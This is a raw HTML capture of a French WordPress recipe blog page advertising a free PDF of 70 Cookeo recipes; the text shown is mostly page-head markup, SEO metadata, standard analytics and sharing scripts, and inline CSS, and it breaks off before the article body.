

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/
body_size: 34324
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>70 recettes cookeo en PDF publiées sur sport et vie pratique |</title>
	<meta name="description" content="Téléchargez gratuitement le PDF  de 70 recettes cookeo publiées sur le blog sport et vie pratique Ainsi q&#039;un PDF de 650 recettes cookeo" />
	<link rel="canonical" href="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="70 recettes cookeo en PDF publiées sur sport et vie pratique |" />
	<meta property="og:description" content="Téléchargez gratuitement le PDF  de 70 recettes cookeo publiées sur le blog sport et vie pratique Ainsi q&#039;un PDF de 650 recettes cookeo" />
	<meta property="og:url" content="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/" />
	<meta property="article:published_time" content="2016-04-01T08:20:33+00:00" />
	<meta property="article:modified_time" content="2016-04-01T08:23:08+00:00" />
	<meta property="og:image" content="https://i2.wp.com/sport-et-regime.com/wp-content/uploads/2016/02/cookeo-moulinex.jpg?fit=358%2C141&#038;ssl=1" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="141" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2016/02/cookeo-moulinex.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2016/02/cookeo-moulinex.jpg","width":358,"height":141},{"@type":"WebPage","@id":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#webpage","url":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/","name":"70 recettes cookeo en PDF publi\u00e9es sur sport et vie pratique |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#primaryimage"},"datePublished":"2016-04-01T08:20:33+00:00","dateModified":"2016-04-01T08:23:08+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"T\u00e9l\u00e9chargez gratuitement le PDF \u00a0de 70 recettes cookeo publi\u00e9es sur le blog sport et vie pratique Ainsi q'un PDF de 650 recettes cookeo","breadcrumb":{"@id":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"70 recettes cookeo en PDF publi\u00e9es sur sport et vie pratique"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 70 recettes cookeo  en PDF publiées sur  sport et vie pratique Flux des commentaires" href="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2016","monthnum":"04","day":"01","hour":"10","minute":"20","second":"33","post_id":"15594","postname":"70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique","category":"pdf"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/' />
<meta name='shareaholic:keywords' content='tag:cookeo, tag:recettes cookeo, tag:70 recettes cookeo, cat:pdf, type:post' />
<meta name='shareaholic:article_published_time' content='2016-04-01T10:20:33+02:00' />
<meta name='shareaholic:article_modified_time' content='2016-04-01T10:23:08+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2016/02/cookeo-moulinex-300x118.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2016/02/cookeo-moulinex.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
